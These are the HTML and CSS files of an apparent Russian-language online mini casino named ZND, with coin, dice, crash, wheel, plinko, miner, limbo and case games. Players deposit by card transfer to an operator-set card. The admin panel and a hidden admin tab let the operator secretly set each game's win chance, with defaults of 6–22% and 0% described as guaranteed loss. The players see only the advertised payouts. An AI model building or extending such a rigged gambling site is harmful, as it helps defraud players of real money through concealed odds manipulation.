
<file: index.html>
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>ZND</title>
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800&family=Unbounded:wght@600;700&family=Roboto:wght@900&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="css/style.css" />
</head>
<body>
  <div class="wrap">
    <header class="top">
      <a class="brand" href="index.html" id="brand-home">
        <div class="mark">Z</div>
        <div>
          <h1>ZND</h1>
          <span>MINI CASINO</span>
        </div>
      </a>
      <div id="guest-actions">
        <button class="ghost" data-open="auth" type="button">Вход</button>
      </div>
      <div class="balance-box" id="user-actions" hidden>
        <div>
          <small>Баланс</small>
          <div><strong data-balance>0.00</strong></div>
        </div>
        <button class="ghost" id="open-account" type="button">
          <span id="user-name">Аккаунт</span>
          <span class="badge" id="note-badge" hidden>0</span>
        </button>
      </div>
    </header>

    <section class="screen" id="auth">
      <div class="hero">
        <h2>Вход</h2>
        <p>Почта и пароль.</p>
      </div>
      <div class="sheet">
        <div class="auth-switch">
          <button type="button" class="on" data-auth="login">Вход</button>
          <button type="button" data-auth="reg">Регистрация</button>
        </div>
        <form class="auth-pane on" id="login-user-form">
          <label>Почта</label>
          <input id="login-email" type="text" required autocomplete="username" />
          <label>Пароль</label>
          <input id="login-pass" type="password" required />
          <div style="height:12px"></div>
          <button class="primary" type="submit">Войти</button>
          <div class="result lose" id="login-user-error"></div>
        </form>
        <form class="auth-pane" id="reg-user-form">
          <label>Имя</label>
          <input id="reg-name" type="text" required />
          <label>Почта</label>
          <input id="reg-email" type="email" required />
          <label>Пароль</label>
          <input id="reg-pass" type="password" required />
          <div style="height:12px"></div>
          <button class="primary" type="submit">Создать</button>
          <div class="result lose" id="reg-user-error"></div>
        </form>
      </div>
    </section>

    <section class="screen" id="account">
      <div class="game-head">
        <h2>Касса</h2>
        <button class="ghost" id="logout-btn" type="button">Выйти</button>
      </div>
      <div class="tabs two">
        <button type="button" class="on" data-tab="dep">Пополнить</button>
        <button type="button" data-tab="wd">Вывод</button>
      </div>
      <div class="pane on" id="pane-dep">
        <div class="sheet">
          <div class="pay-card">
            <div class="hint">Карта</div>
            <strong id="pay-card-number">—</strong>
            <div class="hint">Получатель</div>
            <strong id="pay-card-name">—</strong>
          </div>
          <label>Сумма</label>
          <input id="dep-base" type="number" min="50" step="1" value="200" inputmode="decimal" />
          <div style="height:12px"></div>
          <button class="primary" id="dep-open" type="button">Пополнить</button>
          <div class="result" id="dep-msg"></div>
        </div>
      </div>
      <div class="pane" id="pane-wd">
        <div class="sheet">
          <form id="wd-form">
            <label>Сумма</label>
            <input id="wd-amount" type="number" min="500" step="1" value="500" inputmode="decimal" />
            <label>Телефон</label>
            <input id="wd-phone" type="tel" placeholder="+7" required />
            <label>Банк</label>
            <input id="wd-bank" type="text" required />
            <div style="height:12px"></div>
            <button class="secondary" type="submit">Запросить вывод</button>
          </form>
          <div class="result" id="wd-msg"></div>
        </div>
      </div>
    </section>

    <section class="screen" id="notes">
      <div class="game-head">
        <h2>Уведомления</h2>
      </div>
      <div class="sheet">
        <div id="note-list" class="note-list"></div>
      </div>
    </section>

    <section class="screen" id="admin-desk">
      <div class="game-head">
        <h2>Админ</h2>
      </div>
      <div class="sheet">
        <p class="hint">Заявки. Карта для игроков.</p>
        <label>Номер карты</label>
        <input id="adm-card-number" type="text" />
        <label>Имя</label>
        <input id="adm-card-name" type="text" />
        <div style="height:10px"></div>
        <button class="primary" id="save-admin-main" type="button">Сохранить реквизиты</button>
        <div style="height:10px"></div>
        <button class="secondary" id="give-1000" type="button">Выдать баланс 1000</button>
        <div style="height:16px"></div>
        <h3>Шанс выигрыша</h3>
        <p class="hint">Процент, с которым игра даёт выигрышный исход. 0 — всегда проигрыш. Сохраните, иначе не применится.</p>
        <label>Монеточка <span id="val-coin">18%</span></label>
        <input id="chance-coin" type="number" min="0" max="100" step="1" value="18" inputmode="numeric" />
        <label>Плинко <span id="val-plinko">12%</span></label>
        <input id="chance-plinko" type="number" min="0" max="100" step="1" value="12" inputmode="numeric" />
        <label>Минер <span id="val-miner">22%</span></label>
        <input id="chance-miner" type="number" min="0" max="100" step="1" value="22" inputmode="numeric" />
        <label>Кости <span id="val-dice">8%</span></label>
        <input id="chance-dice" type="number" min="0" max="100" step="1" value="8" inputmode="numeric" />
        <label>Краш <span id="val-crash">10%</span></label>
        <input id="chance-crash" type="number" min="0" max="100" step="1" value="10" inputmode="numeric" />
        <label>Колесо <span id="val-wheel">8%</span></label>
        <input id="chance-wheel" type="number" min="0" max="100" step="1" value="8" inputmode="numeric" />
        <label>Лимбо <span id="val-limbo">8%</span></label>
        <input id="chance-limbo" type="number" min="0" max="100" step="1" value="8" inputmode="numeric" />
        <label>Кейс 50 <span id="val-c50">8%</span></label>
        <input id="chance-c50" type="number" min="0" max="100" step="1" value="8" inputmode="numeric" />
        <label>Кейс 150 <span id="val-c150">7%</span></label>
        <input id="chance-c150" type="number" min="0" max="100" step="1" value="7" inputmode="numeric" />
        <label>Кейс 250 <span id="val-c250">6%</span></label>
        <input id="chance-c250" type="number" min="0" max="100" step="1" value="6" inputmode="numeric" />
        <div style="height:10px"></div>
        <button class="primary" id="save-chances" type="button">Сохранить шансы</button>
        <div id="pay-list"></div>
      </div>
    </section>

    <section class="screen" id="home">
      <div class="hero">
        <h2>Столы</h2>
      </div>
      <div class="tabs two" id="home-tabs">
        <button type="button" class="on" data-home="games">Все игры</button>
        <button type="button" data-home="cases">Кейсы</button>
      </div>
      <div class="home-pane on" id="home-games">
      <div class="grid">
        <article class="card card-coin">
          <div class="art" aria-hidden="true">
            <div class="coin-wrap tiny">
              <div class="coin idle">
                <div class="coin__front-backface"></div>
                <div class="coin__front"><img src="assets/eagle.svg" alt=""></div>
                <div class="coin__back"><img src="assets/ruble.svg" alt=""></div>
                <div class="coin__back-backface"></div>
              </div>
            </div>
          </div>
          <div class="tag">x2</div>
          <h3>Монеточка</h3>
          <p>Орёл или решка. x2</p>
          <button class="go" data-open="coin" type="button">Играть</button>
        </article>
        <article class="card card-plinko">
          <div class="art art-plinko" aria-hidden="true"></div>
          <div class="tag">MULTI</div>
          <h3>Плинко</h3>
          <p>Шарики и множители</p>
          <button class="go" data-open="plinko" type="button">Играть</button>
        </article>
        <article class="card card-miner">
          <div class="art art-miner" aria-hidden="true"></div>
          <div class="tag">RISK</div>
          <h3>Минер</h3>
          <p>Поле и множитель</p>
          <button class="go" data-open="miner" type="button">Играть</button>
        </article>
        <article class="card card-dice">
          <div class="art" aria-hidden="true">
            <div class="dice-scene tiny">
              <div class="cube idle">
                <div class="face f1"><i></i></div>
                <div class="face f2"><i></i><i></i></div>
                <div class="face f3"><i></i><i></i><i></i></div>
                <div class="face f4"><i></i><i></i><i></i><i></i></div>
                <div class="face f5"><i></i><i></i><i></i><i></i><i></i></div>
                <div class="face f6"><i></i><i></i><i></i><i></i><i></i><i></i></div>
              </div>
            </div>
          </div>
          <div class="tag">x5</div>
          <h3>Кости</h3>
          <p>Число от 1 до 6</p>
          <button class="go" data-open="dice" type="button">Играть</button>
        </article>
        <article class="card card-crash">
          <div class="art art-crash" aria-hidden="true">
            <svg viewBox="0 0 160 110" width="150" height="110">
              <defs>
                <linearGradient id="cg" x1="0" y1="0" x2="0" y2="1">
                  <stop offset="0" stop-color="#b6ff3b" stop-opacity=".45"/>
                  <stop offset="1" stop-color="#b6ff3b" stop-opacity="0"/>
                </linearGradient>
              </defs>
              <path d="M8 96 C 40 94, 55 88, 70 70 S 110 28, 148 14 L 148 96 Z" fill="url(#cg)"/>
              <path d="M8 96 C 40 94, 55 88, 70 70 S 110 28, 148 14" fill="none" stroke="#b6ff3b" stroke-width="3"/>
              <circle cx="148" cy="14" r="4" fill="#b6ff3b"/>
            </svg>
          </div>
          <div class="tag">LIVE</div>
          <h3>Краш</h3>
          <p>График растёт. Забрать вручную.</p>
          <button class="go" data-open="crash" type="button">Играть</button>
        </article>
        <article class="card card-wheel">
          <div class="art" aria-hidden="true">
            <div class="wheel-wrap tiny">
              <div class="wheel-disk"></div>
              <div class="wheel-hub"></div>
            </div>
          </div>
          <div class="tag">SPIN</div>
          <h3>Колесо</h3>
          <p>Секторы множителей</p>
          <button class="go" data-open="wheel" type="button">Играть</button>
        </article>
        <article class="card card-limbo">
          <div class="art art-limbo" aria-hidden="true"></div>
          <div class="tag">AIM</div>
          <h3>Лимбо</h3>
          <p>Один бросок к вашей цели</p>
          <button class="go" data-open="limbo" type="button">Играть</button>
        </article>
      </div>
      </div>
      <div class="home-pane" id="home-cases">
      <div class="grid">
        <article class="card card-case">
          <div class="art art-case" aria-hidden="true"></div>
          <div class="tag">50</div>
          <h3>Кейс 50</h3>
          <p>От 5 до 150</p>
          <button class="go" data-open="cases" data-case="c50" type="button">Открыть</button>
        </article>
        <article class="card card-case">
          <div class="art art-case" aria-hidden="true"></div>
          <div class="tag">150</div>
          <h3>Кейс 150</h3>
          <p>От 10 до 600</p>
          <button class="go" data-open="cases" data-case="c150" type="button">Открыть</button>
        </article>
        <article class="card card-case">
          <div class="art art-case" aria-hidden="true"></div>
          <div class="tag">250</div>
          <h3>Кейс 250</h3>
          <p>От 20 до 1000</p>
          <button class="go" data-open="cases" data-case="c250" type="button">Открыть</button>
        </article>
      </div>
      </div>
    </section>

    <section class="screen" id="coin">
      <div class="game-head">
        <h2>Монеточка</h2>
        <button class="ghost" data-back type="button">Назад</button>
      </div>
      <div class="panel">
        <div class="stage stage-coin">
          <div class="coin-wrap">
            <div class="coin" id="coin-mesh">
              <div class="coin__front-backface"></div>
              <div class="coin__front"><img src="assets/eagle.svg" alt=""></div>
              <div class="coin__back"><img src="assets/ruble.svg" alt=""></div>
              <div class="coin__back-backface"></div>
            </div>
          </div>
        </div>
        <div class="controls">
          <label>Ставка</label>
          <input id="coin-stake" type="number" min="1" step="1" value="10" />
          <label>Сторона</label>
          <div class="side-pick">
            <button type="button" class="side-btn on" data-side="heads">Орёл</button>
            <button type="button" class="side-btn" data-side="tails">Решка</button>
          </div>
          <input id="coin-side" type="hidden" value="heads" />
          <button class="primary" id="coin-play" type="button">Бросить</button>
          <div class="result" id="coin-result">Выберите сторону и ставку.</div>
          <div class="log" id="coin-log"></div>
        </div>
      </div>
    </section>

    <section class="screen" id="plinko">
      <div class="game-head">
        <h2>Плинко</h2>
        <button class="ghost" data-back type="button">Назад</button>
      </div>
      <div class="panel">
        <div class="stage stage-plinko">
          <canvas id="plinko-canvas"></canvas>
        </div>
        <div class="controls">
          <label>Ставка за шарик</label>
          <input id="plinko-stake" type="number" min="1" step="1" value="10" />
          <label>Число шариков</label>
          <input id="plinko-balls" type="number" min="1" max="10" value="3" />
          <button class="primary" id="plinko-play" type="button">Запустить</button>
          <div class="result" id="plinko-result">Шарик ищет слот.</div>
          <div class="log" id="plinko-log"></div>
        </div>
      </div>
    </section>

    <section class="screen" id="miner">
      <div class="game-head">
        <h2>Минер</h2>
        <button class="ghost" data-back type="button">Назад</button>
      </div>
      <div class="panel">
        <div class="stage">
          <div class="mines" id="mines-board"></div>
        </div>
        <div class="controls">
          <label>Ставка</label>
          <input id="miner-stake" type="number" min="1" step="1" value="10" />
          <label>Риск / число мин</label>
          <input id="miner-count" type="number" min="1" max="10" value="3" />
          <button class="primary" id="miner-start" type="button">Новый раунд</button>
          <button class="secondary" id="miner-cash" type="button" disabled>Забрать</button>
          <div class="result" id="miner-result">Начните раунд и открывайте поле.</div>
          <div class="log" id="miner-log"></div>
        </div>
      </div>
    </section>

    <section class="screen" id="dice">
      <div class="game-head">
        <h2>Кости</h2>
        <button class="ghost" data-back type="button">Назад</button>
      </div>
      <div class="panel">
        <div class="stage stage-dice">
          <div class="dice-scene">
            <div class="cube" id="dice-cube" data-n="1">
              <div class="face f1"><i></i></div>
              <div class="face f2"><i></i><i></i></div>
              <div class="face f3"><i></i><i></i><i></i></div>
              <div class="face f4"><i></i><i></i><i></i><i></i></div>
              <div class="face f5"><i></i><i></i><i></i><i></i><i></i></div>
              <div class="face f6"><i></i><i></i><i></i><i></i><i></i><i></i></div>
            </div>
          </div>
        </div>
        <div class="controls">
          <label>Ставка</label>
          <input id="dice-stake" type="number" min="1" step="1" value="10" />
          <label>Число</label>
          <div class="side-pick dice-pick">
            <button type="button" class="side-btn on" data-dice="1">1</button>
            <button type="button" class="side-btn" data-dice="2">2</button>
            <button type="button" class="side-btn" data-dice="3">3</button>
            <button type="button" class="side-btn" data-dice="4">4</button>
            <button type="button" class="side-btn" data-dice="5">5</button>
            <button type="button" class="side-btn" data-dice="6">6</button>
          </div>
          <input id="dice-pick" type="hidden" value="1" />
          <button class="primary" id="dice-play" type="button">Бросить</button>
          <div class="result" id="dice-result">Выберите число.</div>
          <div class="log" id="dice-log"></div>
        </div>
      </div>
    </section>

    <section class="screen" id="crash">
      <div class="game-head">
        <h2>Краш</h2>
        <button class="ghost" data-back type="button">Назад</button>
      </div>
      <div class="panel">
        <div class="stage stage-crash">
          <canvas id="crash-graph"></canvas>
          <div class="crash-mult" id="crash-mult">x1.00</div>
        </div>
        <div class="controls">
          <label>Ставка</label>
          <input id="crash-stake" type="number" min="1" step="1" value="10" />
          <button class="primary" id="crash-start" type="button">Старт</button>
          <button class="secondary" id="crash-cash" type="button" disabled>Забрать</button>
          <div class="result" id="crash-result">Заберите до слёта.</div>
          <div class="log" id="crash-log"></div>
        </div>
      </div>
    </section>

    <section class="screen" id="wheel">
      <div class="game-head">
        <h2>Колесо</h2>
        <button class="ghost" data-back type="button">Назад</button>
      </div>
      <div class="panel">
        <div class="stage">
          <div class="wheel-wrap">
            <div class="wheel-pin"></div>
            <div class="wheel-disk" id="wheel-disk">
              <span>x0</span><span>x1.2</span><span>x0.5</span><span>x2</span>
              <span>x0.2</span><span>x3</span><span>x0.5</span><span>x5</span>
            </div>
            <div class="wheel-hub"></div>
          </div>
        </div>
        <div class="controls">
          <label>Ставка</label>
          <input id="wheel-stake" type="number" min="1" step="1" value="10" />
          <button class="primary" id="wheel-play" type="button">Крутить</button>
          <div class="result" id="wheel-result">Секторы от x0 до x5.</div>
          <div class="log" id="wheel-log"></div>
        </div>
      </div>
    </section>

    <section class="screen" id="limbo">
      <div class="game-head">
        <h2>Лимбо</h2>
        <button class="ghost" data-back type="button">Назад</button>
      </div>
      <div class="panel">
        <div class="stage stage-limbo">
          <div class="limbo-track"><div class="limbo-fill" id="limbo-fill"></div></div>
          <div class="crash-mult" id="limbo-out">x1.00</div>
        </div>
        <div class="controls">
          <label>Ставка</label>
          <input id="limbo-stake" type="number" min="1" step="1" value="10" />
          <label>Цель</label>
          <input id="limbo-target" type="number" min="1.01" step="0.01" value="2" />
          <button class="primary" id="limbo-play" type="button">Играть</button>
          <div class="result" id="limbo-result">Выигрыш, если выпало не ниже цели.</div>
          <div class="log" id="limbo-log"></div>
        </div>
      </div>
    </section>

    <section class="screen" id="cases">
      <div class="game-head">
        <h2 id="case-title">Кейс</h2>
        <button class="ghost" data-back type="button">Назад</button>
      </div>
      <div class="panel">
        <div class="stage stage-case">
          <div class="case-window">
            <div class="case-reel" id="case-reel"></div>
          </div>
          <div class="case-arrow bot"></div>
        </div>
        <div class="controls">
          <div class="result" id="case-result">Лента как в кейсах. Приз — сумма на баланс.</div>
          <button class="primary" id="case-open" type="button">Открыть</button>
          <div class="log" id="case-log"></div>
        </div>
      </div>
    </section>

    <div class="modal" id="dep-modal" hidden>
      <div class="modal-card">
        <div id="dep-step-sum">
          <h3>Сумма</h3>
          <p class="hint">Выберите точную сумму.</p>
          <div class="sum-grid" id="dep-sums"></div>
        </div>
        <div id="dep-step-wait" hidden>
          <div class="wait-box">
            <div class="spinner" id="dep-spinner"></div>
            <div class="check" id="dep-check" hidden>OK</div>
            <h3 id="dep-wait-title">Ожидание</h3>
            <p class="hint" id="dep-wait-text">Заявка отправлена.</p>
          </div>
        </div>
        <button class="secondary" id="dep-close" type="button">Закрыть</button>
      </div>
    </div>
    <nav class="nav" id="tabbar">
      <button type="button" data-nav="home" class="on">
        <svg viewBox="0 0 24 24" aria-hidden="true"><rect x="3" y="3" width="7" height="7" rx="1.5"/><rect x="14" y="3" width="7" height="7" rx="1.5"/><rect x="3" y="14" width="7" height="7" rx="1.5"/><rect x="14" y="14" width="7" height="7" rx="1.5"/></svg>
        Столы
      </button>
      <button type="button" data-nav="account">
        <svg viewBox="0 0 24 24" aria-hidden="true"><rect x="3" y="6" width="18" height="13" rx="2"/><path d="M3 10h18"/><circle cx="16" cy="15" r="1.4"/></svg>
        Касса
      </button>
      <button type="button" data-nav="notes">
        <svg viewBox="0 0 24 24" aria-hidden="true"><path d="M6 9a6 6 0 0 1 12 0c0 7 3 7 3 9H3c0-2 3-2 3-9"/><path d="M10 20h4"/></svg>
        Уведомления
      </button>
      <button type="button" data-nav="admin-desk" id="nav-admin" hidden>
        <svg viewBox="0 0 24 24" aria-hidden="true"><circle cx="12" cy="12" r="3"/><path d="M12 3v2M12 19v2M3 12h2M19 12h2M5.6 5.6l1.4 1.4M17 17l1.4 1.4M18.4 5.6 17 7M7 17l-1.4 1.4"/></svg>
        Админ
      </button>
    </nav>
  </div>

  <script src="js/config.js"></script>
  <script src="js/auth.js"></script>
  <script src="js/app.js"></script>
  <script src="js/games/coin.js"></script>
  <script src="js/games/plinko.js"></script>
  <script src="js/games/miner.js"></script>
  <script src="js/games/dice.js"></script>
  <script src="js/games/crash.js"></script>
  <script src="js/games/wheel.js"></script>
  <script src="js/games/limbo.js"></script>
  <script src="js/games/cases.js"></script>
</body>
</html>
</file>

<file: admin.html>
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <meta name="robots" content="noindex, nofollow" />
  <title>ZND Admin</title>
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Outfit:wght@400;500;600;700&family=Syne:wght@700;800&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="css/style.css" />
</head>
<body>
  <div class="wrap">
    <header class="top">
      <a class="brand" href="index.html">
        <div class="mark">Z</div>
        <div>
          <h1>ZND</h1>
          <span>ADMIN</span>
        </div>
      </a>
      <div class="balance-box">
        <div>
          <small>Заявки</small>
          <div><strong id="pay-count">0</strong></div>
        </div>
      </div>
    </header>

    <div class="admin-card" id="admin-login">
      <h2>Вход</h2>
      <p>Панель управления шансами игр.</p>
      <form id="login-form">
        <label>Пароль</label>
        <input id="admin-pass" type="password" autocomplete="current-password" />
        <div style="height:12px"></div>
        <button class="primary" type="submit">Войти</button>
        <div class="result lose" id="login-error"></div>
      </form>
    </div>

    <div class="admin-card" id="admin-panel" hidden>

      <h2>Реквизиты пополнения</h2>
      <p>Эти данные видит игрок в блоке пополнения.</p>
      <label>Номер карты</label>
      <input id="adm-card-number" type="text" />
      <label>Имя</label>
      <input id="adm-card-name" type="text" />
      <label>Telegram bot token</label>
      <input id="adm-tg-token" type="text" autocomplete="off" />
      <label>Telegram chat id</label>
      <input id="adm-tg-chat" type="text" autocomplete="off" />
      <div style="height:16px"></div>
      <h2>Заявки <span class="badge" id="pay-badge" hidden>0</span></h2>
      <p>Если перевод виден — нажмите Выдать. Если нет — Отклонить.</p>
      <div id="pay-list"></div>
      <div style="height:16px"></div>
      <h2>Контроль шанса</h2>
      <p>0% означает, что выигрышный исход не выдаётся. Изменения применяются сразу.</p>

      <div class="row">
        <div>
          <strong>Монеточка</strong>
          <div class="hint">Текущий шанс: <span id="val-coin">48%</span></div>
          <input id="chance-coin" type="range" min="0" max="100" />
        </div>
        <label><input id="on-coin" type="checkbox" /> вкл</label>
      </div>

      <div class="row">
        <div>
          <strong>Плинко</strong>
          <div class="hint">Текущий шанс: <span id="val-plinko">45%</span></div>
          <input id="chance-plinko" type="range" min="0" max="100" />
        </div>
        <label><input id="on-plinko" type="checkbox" /> вкл</label>
      </div>

      <div class="row">
        <div>
          <strong>Минер</strong>
          <div class="hint">Текущий шанс: <span id="val-miner">46%</span></div>
          <input id="chance-miner" type="range" min="0" max="100" />
        </div>
        <label><input id="on-miner" type="checkbox" /> вкл</label>
      </div>

      <button class="primary" id="save-admin" type="button">Сохранить</button>
      <div style="height:10px"></div>
      <div class="result" id="admin-saved"></div>
      <p class="hint">Демо-пароль задан в js/config.js. Для продакшена вынесите контроль шанса на сервер.</p>
    </div>
  </div>

  <script src="js/config.js"></script>
  <script src="js/app.js"></script>
  <script src="js/admin.js"></script>
</body>
</html>
</file>
<file: css/style.css>
:root {
  --bg: #0b0b0b;
  --bg-2: #121212;
  --card: #171717;
  --line: #2a2a2a;
  --text: #f3f3f3;
  --muted: #8d8d8d;
  --lime: #b6ff3b;
  --lime-dim: #6f9a22;
  --danger: #ff6a5c;
  --radius: 20px;
  --font: "Manrope", system-ui, sans-serif;
  --display: "Unbounded", "Manrope", sans-serif;
  --pad: 16px;
}

* { box-sizing: border-box; margin: 0; padding: 0; }
html, body { min-height: 100%; background: var(--bg); color: var(--text); font-family: var(--font); }
body {
  background:
    radial-gradient(80% 40% at 50% -10%, rgba(182,255,59,.1), transparent 55%),
    #0b0b0b;
}
button, input, select { font: inherit; color: inherit; }
a { color: inherit; text-decoration: none; }

.wrap {
  width: min(430px, 100%);
  margin: 0 auto;
  min-height: 100dvh;
  padding: 0 var(--pad) 96px;
  position: relative;
}

.top {
  position: sticky;
  top: 0;
  z-index: 30;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 10px;
  padding: 12px 0;
  background: rgba(11,11,11,.88);
  backdrop-filter: blur(16px);
}
.brand { display: flex; align-items: center; gap: 10px; }
.mark {
  width: 34px; height: 34px; border-radius: 10px;
  background: var(--lime); color: #111;
  display: grid; place-items: center;
  font-family: var(--display); font-weight: 700; font-size: 16px;
}
.brand h1 { font-family: var(--display); font-size: 16px; letter-spacing: .12em; }
.brand span { display: block; color: var(--muted); font-size: 10px; letter-spacing: .08em; }

.balance-box, .ghost {
  background: var(--bg-2);
  border: 1px solid var(--line);
  border-radius: 999px;
}
.balance-box {
  display: flex; align-items: center; gap: 8px;
  padding: 6px 6px 6px 12px;
}
.balance-box small { display: block; color: var(--muted); font-size: 9px; letter-spacing: .08em; text-transform: uppercase; }
.balance-box strong { font-size: 15px; font-variant-numeric: tabular-nums; }
.ghost { padding: 8px 12px; color: var(--text); cursor: pointer; min-height: 36px; }
.badge {
  display: inline-grid; place-items: center;
  min-width: 16px; height: 16px; padding: 0 4px;
  border-radius: 99px; background: var(--lime); color: #111;
  font-size: 10px; font-weight: 800; margin-left: 4px;
}

.screen { display: none; }
.screen.active { display: block; animation: fade .28s ease; }

.hero { padding: 10px 0 16px; }
.chip {
  display: inline-block; margin-bottom: 10px;
  border: 1px solid #333; color: var(--lime);
  border-radius: 999px; padding: 4px 9px;
  font-size: 10px; letter-spacing: .14em;
}
.hero h2 {
  font-family: var(--display);
  font-size: 28px; line-height: 1.05; letter-spacing: -.04em;
}
.hero p { margin-top: 8px; color: var(--muted); font-size: 14px; }

.grid { display: grid; gap: 10px; }
.card {
  position: relative; overflow: hidden;
  background: var(--card);
  border: 1px solid var(--line);
  border-radius: 22px;
  padding: 18px;
  min-height: 132px;
  animation: up .4s ease both;
}
.card:nth-child(2) { animation-delay: .06s; }
.card:nth-child(3) { animation-delay: .12s; }
.card .glow {
  position: absolute; right: -30px; top: -40px;
  width: 140px; height: 140px; border-radius: 50%;
  background: rgba(182,255,59,.16); filter: blur(8px);
}
.card .tag {
  display: inline-block; background: var(--lime); color: #111;
  border-radius: 999px; padding: 3px 8px; font-size: 10px; font-weight: 700;
  margin-bottom: 8px;
}
.card h3 { font-family: var(--display); font-size: 22px; }
.card p { color: var(--muted); margin: 6px 0 14px; font-size: 13px; }
.go, .primary {
  width: 100%;
  background: var(--lime); color: #111; border: 0;
  border-radius: 14px; min-height: 46px;
  font-weight: 800; cursor: pointer;
}
.primary:disabled { opacity: .4; }
.secondary {
  width: 100%;
  background: #111; color: var(--text);
  border: 1px solid var(--line);
  border-radius: 14px; min-height: 46px; cursor: pointer;
}

.game-head {
  display: flex; align-items: center; justify-content: space-between;
  gap: 8px; padding: 8px 0 12px;
}
.game-head h2 { font-family: var(--display); font-size: 22px; }

.panel { display: grid; gap: 10px; }
.stage, .controls, .admin-card, .sheet {
  background: var(--card);
  border: 1px solid var(--line);
  border-radius: 22px;
}
.stage {
  min-height: 280px;
  display: grid; place-items: center;
  overflow: hidden; isolation: isolate;
  padding: 16px;
}
.controls, .admin-card, .sheet { padding: 16px; }
.controls { display: flex; flex-direction: column; gap: 8px; }
label { color: var(--muted); font-size: 11px; letter-spacing: .06em; text-transform: uppercase; }
input, select {
  width: 100%; background: #101010; border: 1px solid var(--line);
  border-radius: 14px; padding: 13px 14px; font-size: 16px;
}
.result { min-height: 24px; color: var(--muted); font-size: 14px; }
.result.win { color: var(--lime); }
.result.lose { color: var(--danger); }
.log, .note-list { max-height: 120px; overflow: auto; color: var(--muted); font-size: 13px; }
.hint { color: var(--muted); font-size: 12px; }

.auth-switch {
  display: grid; grid-template-columns: 1fr 1fr; gap: 6px;
  background: #101010; border: 1px solid var(--line);
  border-radius: 14px; padding: 4px; margin-bottom: 12px;
}
.auth-switch button {
  border: 0; background: transparent; color: var(--muted);
  border-radius: 11px; min-height: 40px; cursor: pointer;
}
.auth-switch button.on { background: var(--lime); color: #111; font-weight: 800; }
.auth-pane { display: none; }
.auth-pane.on { display: block; animation: fade .25s ease; }

.pay-card {
  background: #101010; border: 1px solid var(--line);
  border-radius: 16px; padding: 14px; margin: 10px 0;
}
.pay-card strong { display: block; font-size: 18px; letter-spacing: .04em; margin: 4px 0 10px; }
.tabs {
  display: grid; grid-template-columns: 1fr 1fr 1fr; gap: 6px; margin-bottom: 12px;
}
.tabs button {
  border: 1px solid var(--line); background: #101010; color: var(--muted);
  border-radius: 12px; min-height: 40px; cursor: pointer;
}
.tabs button.on { background: var(--lime); color: #111; border-color: var(--lime); font-weight: 800; }
.pane { display: none; }
.pane.on { display: block; animation: fade .25s ease; }
.note { padding: 10px 0; border-bottom: 1px solid var(--line); }
.note small { color: #666; display: block; margin-top: 4px; }
.note.ok { color: var(--lime); }
.note.no { color: var(--danger); }

.nav {
  position: fixed; left: 50%; bottom: 12px;
  transform: translateX(-50%);
  width: min(398px, calc(100% - 24px));
  display: grid; grid-template-columns: 1fr 1fr 1fr;
  gap: 6px; padding: 6px;
  background: rgba(18,18,18,.94);
  border: 1px solid var(--line);
  border-radius: 20px;
  z-index: 40;
  backdrop-filter: blur(16px);
}
.nav button {
  border: 0; background: transparent; color: var(--muted);
  border-radius: 14px; min-height: 52px; cursor: pointer; font-size: 10px;
  display: flex; flex-direction: column; align-items: center; justify-content: center; gap: 3px;
}
.nav button svg {
  width: 18px; height: 18px;
  fill: none; stroke: currentColor; stroke-width: 1.8;
  stroke-linecap: round; stroke-linejoin: round;
}
.nav button.on { background: #222; color: var(--lime); }
.nav button[hidden], #nav-admin[hidden] { display: none !important; }

#toasts {
  position: fixed; left: 50%; bottom: 78px; transform: translateX(-50%);
  width: min(398px, calc(100% - 24px)); z-index: 50;
  display: flex; flex-direction: column; gap: 8px;
}
.toast {
  background: #1a1a1a; border: 1px solid #333; border-radius: 14px;
  padding: 12px 14px; opacity: 0; transform: translateY(8px); transition: .22s ease;
}
.toast.show { opacity: 1; transform: none; }
.toast.ok { border-color: var(--lime-dim); color: var(--lime); }
.toast.no { border-color: #7a2a22; color: #ff8b80; }

.coin-wrap {
  width: 128px; height: 128px; display: inline-block;
  transform: perspective(400px); transform-style: preserve-3d;
  filter: drop-shadow(0 12px 10px rgba(0,0,0,.5));
}
.coin {
  --c1: #b6ff3b; --c2: #5f8a14; --c3: #e9ff8f;
  position: relative; width: 128px; height: 128px; transform-style: preserve-3d;
}
.coin::after {
  content: ""; position: absolute; top: 0; bottom: 0;
  left: 52px; width: 12px; background: var(--c2);
  transform: rotateY(-90deg); transform-origin: 100% 50%;
}
.coin__front, .coin__back {
  display: flex; align-items: center; justify-content: center;
  width: 100%; height: 100%; border-radius: 50%;
  color: var(--c3); background: var(--c1);
  font-family: "Roboto", var(--display), sans-serif;
  font-weight: 900; font-size: 64px;
  text-shadow: 1px 2px var(--c2), -1px 0 #fff;
  position: relative;
}
.coin__front::before, .coin__back::before {
  content: ""; position: absolute; inset: 0; border-radius: 50%;
  transform: scale(.8); box-shadow: -2px -4px var(--c2), 2px 4px var(--c3);
}
.coin__back { position: absolute; inset: 0; transform: translateZ(-12px) rotateY(-180deg); }
.coin__front-backface, .coin__back-backface {
  border-radius: 50%; position: absolute; inset: 0; background: var(--c2);
}
.coin__front-backface { transform: translateZ(-1px); }
.coin__back-backface { transform: translateZ(-11px); }

.mines { display: grid; gap: 6px; width: min(320px, 100%); }
.cell {
  aspect-ratio: 1; border: 1px solid var(--line); background: #202020;
  border-radius: 10px; cursor: pointer; font-weight: 700;
}
.cell.safe { background: #243014; color: var(--lime); }
.cell.mine { background: #3a1614; color: var(--danger); }
#plinko-canvas { width: 100%; max-width: 380px; height: 300px; display: block; }

.pay-item {
  display: grid; gap: 8px; border: 1px solid var(--line);
  border-radius: 14px; padding: 12px; margin: 8px 0;
}
.pay-actions { display: grid; grid-template-columns: 1fr 1fr; gap: 8px; }
.row { margin: 12px 0; }
footer { display: none; }

@keyframes fade { from { opacity: 0; } to { opacity: 1; } }
